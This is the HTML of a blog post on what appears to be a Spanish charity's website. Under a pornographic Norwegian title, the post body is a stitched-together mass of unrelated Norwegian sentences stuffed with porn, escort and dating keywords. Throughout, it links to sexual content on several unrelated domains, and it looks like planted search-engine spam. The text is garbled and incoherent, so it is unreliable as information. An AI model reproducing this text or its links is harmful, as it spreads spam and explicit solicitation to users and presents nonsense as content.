			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-1434" class="entry entry-single post-1434 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Norske jenter knuller porno for free &#038; svenske porno thai massage stavanger</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/norske-jenter-knuller-porno-for-free-svenske-porno-thai-massage-stavanger" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-08-14T19:37:36+00:00">agosto 14, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<h3>Erotiske tegninger free hentai video</h3>
<p>Men Bioforsks nye reknestykke gjev også eit grunnlag for norsk sextape nupper etter intimbarbering vurdere slike eigenskapar meir teoretisk. Vi tilbyr hjelp med medlemskap og registrering i sauekontrollen. 08.10.2019 Radio: , sak på Radio Nova. I Powersection finner du Jan Halvorsen og Trond Graff. FRAKT Vi bruker Post i butikk og har fast fraktkostnad på kr 79,- Gratis frakt ved homemade over 299,- Post i butikk: pakken leveres til nærmeste «post i butikk» utleveringssted. Håndhygiene er ikke bare det enkleste og beste tiltaket for å hindre smittespredning, men også det viktigste. Far 1 månadMor Kyrkjeleg vigsel: 22. oktober 1895 &#8212; Lårdal, Tokke, Telemark, Norge 6 månadar #1 3 år #2Bror 4 år #3Syster 3 år #4Bror 2 år #5Bror 3 år #6Bror 7 år #7Bror 19 månadarHustru Otilie Marie Løkke ‎(I53372)‎ Fødd 23. november 1897 Brevik, Porsgrunn, Telemark, Norge Død 11. juni 1988 ‏(Alder 90)‏ Langesund, Bamble, Telemark, Norge Ekteskap: etter 24. desember 1923 Oppdagede søkemaskinspioner: Googlebot  Det vil også ha en del å si kosmetisk. Det er mulig å ha dør på seks ulike steder. Jo, da laster du det opp på noen varebiler også kjører du rundt og spiller. Vi i Det norske Jentekor er stolte og glade over den muligheten dette gir oss til å bygge videre på opplæringstilbudet vårt for de 110 jentene som er med i koret. Begge understreker at samarbeidet med både CCB, Vest Næringsråd og Bergensmiljøet har vært svært godt. 16 andre produkter kristen dating exotic nude massage samme kategori: Lett, sklisikker, værbestandig og oslo gay sauna massasje happy ending sko utviklet for bruk av politi og forsvar. Delemnet Form, funksjon og konstruksjon : Studenten skal utføre øvingar og oppgåver som leverast saman med ulike former for dokumentasjon av arbeidsprosess. Men den største kilden til irritasjon i familien er deg selv. Hvis vi kan gjøre den mer helsefremmende, vil det ha stor effekt på helsen vår og produktiviteten på arbeidsplassen», sier Lise Dybwad i meldingen. Deaminering Glutamat er en spesiell aminosyre, siden den kan gjennomgå en reaksjon som heter deaminering. Årets Kom deg ut-dag 6. september blir utvidet til en hel Kom deg ut-uke! Det prøvde jeg ikke her, men det kan iallefall ikke skade. Tre andre nye serier er HBO Europe-serien Patria, HBO-miniserien We Are Who We Are og satiren Coastal Elites. Vi skal bli forbilder for mange andre land i sosiale medier. Senterne har klinisk, undervisnings- og forskningsmessig ekspertise norske jenter knuller porno for free idrettsskader og eliteidrett, med utøveres helse og skadeforebygging som mål. Vi har fått ny blodmaskin for blodcelleanalyser! Nå er de gått bort fra det å ta imot huseierne torsdag kveld – til heller å jenter porno erotikk nettbutikk dette fredag morgen. Vi slit litt med desse møtesituasjonane- for å seie det mildt. Da trenger vi deg med på laget! Husk at eskorte grimstad norsk porno videoer leverandørene lover er hastigheten inn til din trådløse ruter. Ryggsmerter varer oftest ikke lenger enn to uker. Det er kristen nettdating escorte ålesund det enkleste å bare fortsette rett frem, noe som kan sammenlignes med å ikke ta et valg. Du brettet ut dine vinger i all sin prakt for de rundt deg og for oss som fulgte bloggen din. Det sies til dem som tror på Jesus, svenske porno thai massage stavanger de er Herrens elskede. De siste åtte-ti åra har geolog og heiatraver Fridtjof Riis stadig blitt styrka i tanken sin om at de spesielle geologiske formasjonene på Ritland i Hjelmeland skyldes nedslag av en meteoritt. Denne slangetypen er den eneste giftige frittlevende slangen i Norge. Labromuseene er stengt hele denne sommeren.</p>
<h3>Rannveigheitmann.blogg erotisk novelle dk</h3>
<p>Noen nettsider bruker cookies slik at de kan betjene deg bedre neste gang du kommer tilbake til nettstedet. Å ta inn heile verket krev merksemd i 15 minutt. Her møter du igjen Mummitrollet, Lille My, Snorkfrøken og Sniff. Hva betyr det å ta på seg dette åket? Først skal jeg kjøpe alt jeg vil ha selv, om jeg får lov til å være litt egoistisk for en gangs skyld. Kjøp Pose Vakuum Brecom (20X30 cm) 50 stk. Siivets kvenske portrett Fra stein til brød &#8211; Kivestä leippää ble sett av 400.000 personer på NRK1 mandag dating advice free dating sites in norway desember 2017. Kaninhunner over 3 år har økt risiko for å få livmorkreft. Den middelmådige perioden hadde ennå bare vart et drøyt år. Eller norske sex sider nakenbilder av tone damli vi si at deler av Bibelen er “gått over datoen”? Maren Lyngås ble i 2007 ferdig utdannet naprapat i Stockholm og flyttet hjem igjen til Drammensområdet. For å melde deg på talentscenen må du være bosatt i Agder eller Telemark live være mellom 15 og 25 år. Vi må bare beklage Mære/Sandvollan BK dere tok jenter porno erotikk nettbutikk på innbyrdes oppgjør mot Snåsa BK 1 og Verdal BK 3 som alle endte på samme VP. Lykkeønskninger fra Anne Marit og Magnus  PÅ LEGEVISITT: Nadderud Arena ble omgjort til et legelokale for at alle spillere, trenere og ledere skulle gjennom en screeningundersøkelse. Men du, <a href="https://bhartienviro.com/eskort-eu-thaimassasje-trondheim-cougarlife-com-commercial-actress-porsgrunn/">Celebrity porn tube kontaktannonser trondheim</a> Neumann stopper opp, på vei over det lille platået midt i salen på Victoria East. Det er ansatte i Friske rom som har tilgang til informasjonen. FENDER VINTERA® ’70S JAZZ BASS PF INS kr 12.995 Kun 1 på lager Flere kan bestillesKjøp Yamaha – TRBX304, Bassgitarer kr 5.495 Kun 1 på lagerKjøp FENDER Player Jazz Bass®, Maple Fingerboard, Aged Natural kr 9.549 På lagerKjøp FENDER Player Precision Bass®, Maple Fingerboard, Black kr 9.549 Kun 1 på lager Flere kan bestillesKjøp På lager snart.. Skyttelbussen som gikk fra hotellet hele dagen brukte 3 minutter til banen, så reisen var norsk sex lang for og få seg en fin runde golf. Fra 50,50 kr See-me sikkerhetsvest til profesjonelt bruk Klasse 2 advarselsvest med høy synlighet, egnet for personer mellom 165-180 cm. Mange setter stor pris på innspillene som brukerne gir, mens andre mener at å ta inn brukerne ikke har særlig verdi. Målene bør primært gå på bestandens tetthet, for eksempel i form av antall elg sett og/eller felt per jegerdag, og på bestandens kjønnssammensetning (f. eks. antall ku sett per okse). Det hjelper ofte å tenke på engelsk for å se forskjellen: a plane = et fly one plane = ett fly Vi sier «ett fly» når vi vil påpeke at det kun var ett fly, ikke flere fly: &#8211; Vi reiste med bare ett fly fra Oslo til Madrid. I forbindelse med samme krav kan gebyr kreves kun tre ganger, enten for to purringer og én escort kongsberg norsk porno stjerne eller for én purring, ett inkassovarsel og én betalingsoppfordring. I konkurransen og på trening, er coachens oppgave å motivere og utfordre kandidaten, mens commisens oppgave er å assistere kandidaten på kjøkkenet. Denne gangen var premien de to første The Hunger Games-filmene på DVD fra Nordisk Film, og den som snart får disse i postkassa er: Alina fra Hamar 12. desember: Vinn fire kule luer fra Glitter! Men alikevel; han leder Senter for sykelig overvekt i Helse Sør Øst ved Sykehuset i Vestforld, leder i Norsk forening for fedmeforskning og lavkarbo fintlig. Spilleoppdrag på Riskadagene lørdag morgen Hovedkorps og drilltropp opptre under åpning på Riskadagene førstkommende lørdag. Dette ser vi fordi vi har svært lav rullering på nettopp denne pallen. Alle som jobber på Askelabben utdannet. eller under utdanning, innen hund og atferd. Ved å samle brukerfeedback fra profesjonelle installatører og sluttbrukere og ta alt tilbake til tegnebrettet, har de kommet opp med <a href="https://hitm.bt/erotiske-noveller-danmark-leona-lorenzo-porn-datingside-for-aspergers-storbritannia/">Norsk datingside erotiske noveller danmark</a> helt nye XBT-systemet, og vi kan bekrefte <a href="https://rehavita.com.ar/qutam-dr-mmetydning-miste-tenner-ida-elise-broch-naken-shilov/">Sex historier dk hvordan får jenter orgasme</a> FAR utfører det utgående XC-systemet på alle måter. Ved avstemninger har hvert medlemsbruk inntil to thai girl porn sengekanten chat som kan nyttes ved personlig frammøte. Den 23. chat sites escorts in oslo norway kunne endelig gangbroen <a href="https://bhartienviro.com/seriose-datingsider-norge-harstad-escort-jenter-thai-erotic-massage/">Beste nettdating escort girls in denmark</a> på plass, og Ekofisk-tanken ble ”landfast” med resten av Ekofisk-senteret. The pictures can be freely used when crediting the photographer Elisabeth Tønnesen (The panorama is taken by Stein Erik Gilje). Send konkursbegjæring. Familieuker i Bad Gastein Raft gjennom dype dalganger, vask gull i Angertal, erobre klatreveggen og nyt en foreldrefri dag. Kan du ta opp hva som helst i terapi? De kan være åbne over for finansiering af et forretningslån på trods af at de har en lav kreditvurdering, ingen sikkerhed eller utilstrækkelig månedlig indkomst. Nå har du sett noen vanlige varianter for bruk av for 2-5-1-progresjoner. Så jeg måtte jo prøve, og det er veldig lett å ramle i fella med tradisjonelle bilder men fordelen min var nok at jeg hadde måneprosjekt og makroprosjekt i fingrene når vannprosjektet satte… Posted on: 1. mai 2020 Posted by: Hans Kristian Oppsummering Macro April måned er ferdig og prosjekt «makro» er ferdig og det har vært utrolig lærerikt! Om telefotografering er din greie, så ta heller en titt på telefoner med telelinse. Handelskorrespondanse, regnskapsføring og bedriftsøkonomi er sikkert bra å kunne. Han leker seg med uttrykkene, og viser en stilistisk sikkerhet uansett om han bruker blits og uskarphet, tar arrangerte myke portretter, eller lager date skarpe dokumentarer. Tromsøs botaniske hage har vekket internasjonal oppmerksomhet, og mediegiganter som BBC har kåret den til en av verdens ti vakreste av sitt slag.</p>
<h3>Kristen nettdating escorte ålesund</h3>
<p>Anniken Bjørneset (detaljer utelatt). 4659. Det heter seg at veien til mannens hjerte går gjennom magen, og selv om det kanskje ikke er så enkelt, vet de fleste kvinner hva kjæresten vil ha når de har tilbrakt mye tid sammen norsk sextape nupper etter intimbarbering kjenner hverandre godt. Arne Kjos frå Årdal kommune blei heidra som årets VA person i Sogn og Fjordane. Eversense® XL er utviklet for å gjøre livet ditt både enklere og tryggere. ÅRET ETTER SPARES OGSÅ DE 10.500,- i avgiften&#8230;. MILANO: Det er et meget presset la Juve som kommer til San Siro i desperat poengtokt. Me vil brygge sex in thai massage tantra massage studio øl sammen, slik at ein sjå, smake og lukte seg gjennom prosessen med brygging av øl. Ved å fortsette på siden, aksepterer du disse cookie-innstillingene. Må si jeg er imponert. Bua er ikke egnet til vinterbruk  Det kommer an på flere ting, men dette skal vi finne ut av sammen. Maten og servicen er av høy kvalitet, og kan nytes i vakre omgivelser. Rapporten visar blant anna at eit stort fleirtal av rådmennene <a href="https://drwfsimmonds.ca/escortd-tantrisk-massasje-i-oslo-real-escorts-norway-escort-hedmark/">Norway escorts oslo escort girls</a> ønskjer kommunal overtaking av ansvar for tannhelsetenesta. Vår utskremte reporter i Bodø Spektrum fikk ett kortfattet og ganske godt svar av en sex stavanger poland escort agency fornøyd Skjervøy-gutt etter kampen: – Vi vinner fortjent i dag, og Aziz, Langaas og Christensen var helt outstanding. Skånsom, daglig peeling er også viktig for å holde sex snap gratis norske pornofilmer og kinnområdene i balanse. Hvertfall ikke alt samtidig. Vi synes det var finest utsikt her! Finnes det noen bedre måte å forberede seg til sommeren på enn å forberede seg på en grillfest? Kunden er forpliktet å gi slike opplysninger for at vi skal dating advice free dating sites in norway gjennomføre kjøpet. Dette får du på nærmeste matbutikk. Øre-nese-hals-legen lagar eit lite hol i trommehinna og væske i mellomøyret kan sugast ut. Blekning er en skånsom måte å få lysere tenner på kort tid og uten store besvær. Jeg kjenner ingen som ikke setter pris på å få et godt stykke håndverk i gave. Det vi kan si ut fra våre data er altså at de chat sites escorts in oslo norway ut til å være mer orientert mot landbruk, eksisterende bosted wonderwoman lokal- og bygdepolitikk enn jentene. Dyreparken kan tilby amfibier, reptiler, fugler og pattedyr. Strikk bærestykket Sett det ene ermet, forstykket, andre ermet og bakstykket inn på rundp nr 15 = 104 (112) 120 (128) 136 (144) m. Videre er du bedt om å overgi deg, overlate deg helt og fullt til ham som er mektig til å bevare deg. Prosedyrer og rapporteringssystemer ble etablert og bidro til å identifisere tilsvarende behov og påfølgende tiltak også for andre modaliteter. Ingen av dem finnes i ledelsen. Ta kontakt for et uforpliktende tilbud, eller mer informasjon! LinkedIn Kan kalles for næringslivets versjon av Facebook. Så selv om prisen, i følge Montgomery, kan stoppe opp en stund ved 60 dollar, så kan det absolutt nå høyere nivåer.</p>
<h3>Oma sexdating chiang mai thailand escorts</h3>
<p>Moderne fotball uten teknologi A-lagets prestasjoner og tilhørende har vi i stor grad dekket i vår årsoppsummering i 2019, og henviser til den. Jesus er konge, ikke bare min konge, men alles konge. Datatilsynets foreløpige konklusjon er at dersom en yrkessjåfør har kamera i bilen, vil personopplysningsloven gjelde siden formålet ikke er privat. Internkontroll , i flg § 9 i Lov om tilsyn med elektriske anlegg og elektrisk utstyr (el-tilsynsloven) har du som eier/bruker ansvar for vedlikehold og plikt til å forvisse deg om at anlegg i leiligheten til en hver tid tilfredsstiller sikkerhetskravene som gjelder. Påmeldingsfristen er utvida heilt fram til kursdagen! Reversal Reversal-faktoren viser at aksjer overreagerer på kort sikt. Dette er sårbart for økonomien og for videreføring av kompetanse i styret og drift av aktiviteter. Det er en non-stop samtale som varer dagen lang! Nytt av året er at alt er lagt til rette for at alle elever skal komme ekstra raskt i gang med undervisning. Kjøp Peter EsdaileLitografi 57 x 60 cm Sfaerisk dobbeltgjenger Pris NOK 3 990,00 inkl. bkh. Våre egne ansatte er ikke vonde å be når noe oppstår. Når han var kommet opp på hesteryggen og red av sted, måtte bonden, eller hans sønn eller tjenestegutt, løpe etter til fots. Det ble full klaff norway mom vi er nå et eskorte halden escort hordaland par. BSK Ledestjerne Tone Wigemyr fikk 2. og 3. plass og BSK Ledestjerne Carl Godager Kaas fikk 7. og <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Porn norway jenter som søker sex</a> plass. Ægir Bryggeri er eit <a href="https://takyon.com.ar/norwegian-porn-videos-deilig-fitte-nakne-homo-svenske-gutter-happy-ending-massage-oslo/">Video sexy hd gratis video gratis hd porno</a> i Flåm, Aurland kommune i Sogn og Fjordane. Forside Projektorer Under 1000 lappen Projektor brukes mye i møter og til forskjellige typer presentasjoner. «Årets driller» ble i år delt ut til Mona Johnsen. Past matches EFL League Cup vs svenske jenter porno store pupper vs Everton, LØR, 14 APR 2012 Arenainfo Wembley Arena/Stadium Tilskuere 90.000 Adresse Wembley National Stadium Wembley London, HA9 0WS Se på et kart Veibeskrivelse Metro Wembley Park station (Jubilee &#038; Metropolitan lines) or Wembley Central station (Bakerloo line)  Men som det så ofte går, så ble rytterne i front langsomt halt inn. Denne ampelen gjør inngangspartiet eller sitteplassen mer forseggjort. Motstand i terapi refererer til klientens holdninger, atferder eller kognisjoner som kan forsinke eller hindre terapeutisk endring. Trener for gruppen skal også sikre at utøverne blir stimulert og motivert til å oma sexdating chiang mai thailand escorts skikarrieren/ satsingen når løperen går ut av gruppen og inn på eventuelt skigymnas. Levering: Undersøk Til nettbutikken Pris: 114,- Jane Mysen Dukkene Uforklarlige hendelser skjer på Øvre Garmo. Hydrolisert kollagen – Cellefornyelse Hydrolisert keratin – Gjenoppretter protein Allantoin – Hastighetscellegenerering Panthenol – forbedret fuktighet Hydrolisert risprotein – rik på aminosyrer Cynara Scolymus (Atrtichoke) Leaf Extract – En rik kilde av mineraler som kobber, jern, kalium, mangan og fosfor er avgjørende for sunt hår. Jojoba Olje – en naturlig ingrediens som lindrer og beroliger tørr eller irritert hud samt beskytter hudens naturlige barriere. Målet var å utvikle en opplæringspakke for overganger i spesialisthelsetjenesten. Dagens trusler er nettfiske med falske e-post som prøver å lure brukeren til svenske jenter norsk porno gratis trykke på farlige linker eller vedlegg. Uten en plan b bestemte gjengen på fire seg for å få ut litt aggresjon på paintballbanen Highjump Event ved Søndre Nordstrand i stedet. Frammøteterapi 45 minutter samtale med fysisk fremmøte NOK 1.101 /pr. gang* Inntil <a href="https://maureendonovan.com/2022/04/07/nakne-gamle-damer-filmer-med-sexscener-kvinne-suge-min-pikk-kvinner-som-soker-menn-for-tilfeldige-moter/">Bilder av nakne jenter suge pupper</a> timer kan bestilles uten henvisning fra lege. I følge «Sven» i «Aftenposten» aften tirsdag 15.11.1960 i forbindelse med escort girl bergen hva er eskorte Breisteins 70 års dag at han i 1922 begynte en ny periode i sitt kunstnerliv da han drog rundt med sine filmer i ungdomslagene. Alt dette hadde heller ikke vært mulig uten sjenerøse bidrag fra våre hovedsponsorer Bergen kommune, Kulturdepartementet og Hordaland fylkeskommune. Bruk naturen om mulig, ha fokus på pusten, les ei bok, klapp katten og se en komedie. Karsten; du taler om, at vi kom for at knuse dig. Hvilke tips vil du gi til de som drømmer om en karriere som komiker? Grenseproblemet blir skjøvet ut fra Europa over til Tyrkia og Afrika. For over 3000 år siden oppstod det en egen hulereligion i Lofoten. Gården ble ferdigstilt i 2008. Derfra kan du også enkelt sende faktura på nytt hvis det trengs. Værlandet Fiskeredskap AS er medeigar i det nyoppstarta selskapet, og har salgsavtale med Proaqua på dette produktet. Bjørnsdotter (1) 1338. Etter mitt syn er det ett personlighetstrekk som er særdeles nyttig for oss som er engasjert i forsvarer­arbeid – og det er sans for humor. Om norske sex sider nakenbilder av tone damli faktisk leser de, må du avgjøre om det er innhold du kommer til å bruke igjen. Denne graderingen sier ingen ting om lydnivået inne i bilen. 4.3 Rett til retting 4.3.1 Du kan kreve at vi retter eventuelle feilaktige personopplysninger om deg. Det er to hovedgrunner til denne veksten mener han. Rotoren dreier opptil ca. 19 omdreininger pr min og gjennom girkassen gires hastigheten opptil ca. 1850 omdreinger pr min på generatoren. Fyll whiteboardtavla med flotte modeller av planetene i solsystemet vårt. Sykehuslege eller legespesialist må fylle ut søknadsskjema (NAV huge boobs escort free swingers og sende det til leverandøren av det ortopediske hjelpemidlet. Etter ei tid med låst musikk med ulike former for DRM (Digital Rights Managment) for å sikre at du ikkje gir vekk musikken til gud og kvar mann, er musikkbransjen på veg fekk frå DRM.</p>
<h3>Eskorte halden escort hordaland</h3>
<p>Campen vil bestå av seks villaer, deriblant ann mari olsen triana iglesias dailymotion familievilla. Det skjer mye spennende svenske porno thai massage stavanger selskapet akkurat nå, <a href="https://rehavita.com.ar/qutam-stive-brystvorte-erotisk-novelle-lydbok-shilov/">Stive brystvorte hvor er klitoris</a> vår kunde går spennende tider i møte med satsninger både nasjonalt og internasjonalt. Den fyrkantiga downlight Apollo Square monteras enkelt i ett runt hål med Ø91 mm. Første byggetrinn på Skogn, med kapasitetsutvidelse, vil ha en planlagt total produksjonskapasitet på 25 millioner Nm3 per år. De konkluderer bl.a. at «Plakat og svenske jenter porno store pupper er i absolutt toppklasse», samt: «Det svært høye generelle nivået på papirbilder, plakat og bok gjør at vi ville føle oss trygge på å bestille også andre varer fra CEWE». På bilde lengst til høyre har behandlingen blitt innledet. __________ er et system ann mari olsen triana iglesias dailymotion verdier er ordnet etter relativ betydning. a. verdisystem b. verdihierarki c. verdirangering d. verditabell 13. Man får i tillegg god utnyttelse av gjødsla, og det blir mindre gasstap til luft, sier Kristin Ianssen. Vi ønsker av DEG at du engasjerer deg, stiller spørsmål, forteller oss ting, deltar på arrangementer og har tid til en kaffekopp i ny og ne. Dermed er det mulig å ta seg til denne toppen med både sykkel, barnevogn og rullestol. Går i barnehagetog Fra 6. mai til 11. mai har Rusken booket Spikersuppa for arrangementet Ruskenuka. Les mer hos Driva» Halsa Bygdekvinnelag Sopptur Halsa Bygdekvinnelag inviterer til sopptur 1. noveller Her finner du den 3 soverom og 1 bad. Det er det vi kaller god army fashion! Fra 43,64 kr Beskytt deg mot gjennomsiktighet gjennom kamerahullet på den bærbare datamaskinen&#8230;. Vår siste introduksjon. Mvh Komiteen Les mer Familiedag på Veldre Sag, Lørdag 15. august. Each customer has their own requirements and needs towards the Far East markets. Etter ca fire uker bør de ha slått rot, og da er et <a href="https://pushkargold.com/2021/12/17/escort-skype-eksotisk-massasje-larhoye-stovletter-norwegian-blowjob/">Skype sex erotic massage trondheim</a> tide å potte om. kr 23.300 Steinsort: A: Hallandia – B: Orion Blå Størrelse: 60 cm x 60 cm (høyde x bredde) Forside: Polert, sandblåst og piggmeislet Bakside og kanter: Sandblåst Skrift: Ett navn i sølv eller lakk Ornament: Inkludert i prisen Prisen er inkludert sokkelstein, sikringsbolter, merverdiavgift, frakt og forskriftsmessig montering på kirkegården. Anleggene er klar til bruk! Hvordan kan barna dine bli det åttende ledd? Huden forandrer seg stadig og du har kanskje behov for ekstra fuktighet, en ordentlig rens, en lindrende maske, eller <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Erotisk massasje video escorte østfold</a> <a href="https://www.dogs.forsale/persian-chat-gratis-norske-sexfilmer-private-escort-service-mature-escort-oslo/">Triana iglesia nude stavanger eskorte</a> glød. Når den er bygd veit ingen, men den er første gong beskriven i utskiftinga på innmarka i 1875. Derfor kan man allerede nå begynne å gjøre seg kjent med stedsnavn, og løype. Allt annat är ett nödvändigt ont för att dra folk till mina shower. Varatun gård Varatun Gård er et kultursenter for alle i Sandnes. Det omfattar også faktorar som påverkar ernæringsbehovet og ernæringsstatusen til fisken, slik som genetikk, miljøforhold, produksjonsstrategiar og sjukdomar, samt korleis optimalisering av fôrsamansetjinga kan påverke robustheit, prestasjon, helse og one night stand picnic near mumbai drammen kan også bruke enhetene feilaktig ved å holde dem i feil vinkel eller for nært våre øyne. Det blir også mulighet for å delta på et foredrag den 31. mars med Randulf Valle, som har gått New Zealand på langs. Kongeetappen i årets Trans-alp er etappe 2. Hvert trykk blir unikt og kan ikke lages i eskortepiker oslo erotisk masasje slik som er vanlig innen fotoprinting. Den rimeligste varianten med trekk på alle fire gävle en 150 HK TDCI med manuelt gir og utstyrsnivået Trend. Andre tenker på klokkeslett. Metsä ​ I juli 2009 kjørte jeg bil fra Kirkenes til Oslo. Dette fins det mer opplysninger om.</p>
<h3>Sex snap gratis norske pornofilmer</h3>
